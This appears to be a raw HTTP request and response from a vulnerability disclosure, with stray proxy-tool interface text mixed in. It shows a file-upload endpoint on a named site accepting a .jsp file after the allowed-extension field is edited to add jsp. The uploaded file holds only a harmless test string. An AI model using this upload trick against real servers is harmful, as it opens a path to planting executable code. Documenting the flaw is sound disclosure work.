 POST http://mall.pad.101.com/swfupload/uploadify.action HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------Ef1ei4ei4cH2Ef1Ef1gL6gL6KM7cH2
User-Agent: Shockwave Flash
Host: mall.pad.101.com
Content-Length: 668
Connection: Keep-Alive
Pragma: no-cache
Cookie: CNZZDATA1253588033=930202363-1427089394-http%253A%252F%252Fwww.nd.com.cn%252F%7C1427095
------------Ef1ei4ei4cH2Ef1Ef1gL6gL6KM7cH2
Content-Disposition: form-data; name="Filename"
test.jpg
------------Ef1ei4ei4cH2Ef1Ef1gL6gL6KM7cH2
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.jpeg;*.png;*.bmp;*.jsp
------------Ef1ei4ei4cH2Ef1Ef1gL6gL6KM7cH2
Content-Disposition: form-data; name="folder"
/swfupload/
------------Ef1ei4ei4cH2Ef1Ef1gL6gL6KM7cH2
Content-Disposition: form-data; name="Filedata"; filename="wooyuntest.jsp"
Content-Type: application/octet-stream
wooyuntest
------------Ef1ei4ei4cH2Ef1Ef1gL6gL6KM7cH2
Content-Disposition: form-data; name="Upload"
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Mon, 23 Mar 2015 07:45:16 GMT
Connection: keep-alive
Content-Length: 40
e638c229-b70b-4952-96b4-bbc0e0e02597.jsp